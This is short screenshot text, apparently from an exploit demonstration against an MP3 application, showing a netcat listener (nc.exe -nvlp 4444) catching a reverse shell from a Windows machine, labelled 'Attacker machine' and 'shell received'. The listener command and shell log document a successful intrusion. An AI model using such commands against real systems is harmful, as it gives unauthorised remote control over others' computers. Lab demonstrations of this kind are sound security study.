 C:\Windows\system32\cmd.exe - nc.exe -nvlp 4444
C:\Users\ElNino\Downloads\Compressed\nc111nt>whoami
laptop-hgd8kljq\elnino
C:\Users\ElNino\Downloads\Compressed\nc111nt>nc.exe -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.137.1] from (UNKNOWN) [192.168.137.1] 57299
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
Attacker machine
C:\codes1\freemp3_eip_rop>whoami
whoami
desktop-njl53bc\elnino
C:\codes1\freemp3_eip_rop>
shell received